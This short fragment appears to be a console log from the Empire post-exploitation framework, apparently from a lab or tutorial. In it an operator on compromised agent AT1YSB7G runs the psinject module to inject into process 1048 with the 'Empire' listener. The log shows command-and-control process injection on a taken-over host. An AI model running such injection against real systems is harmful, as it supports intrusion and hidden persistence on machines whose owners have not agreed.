 (Empire: AT1YSB7G) >
(Empire: AT1YSB7G) > psinject
[!] Injection requires you to specify listener
(Empire: AT1YSB7G) > psinject Empire 1048
[*] Tasked AT1YSB7G to run TASK_CMD_JOB
[*] Agent AT1YSB7G tasked with task ID 7
[*] Tasked agent AT1YSB7G to run module powershell/management/psinject
(Empire: AT1YSB7G) >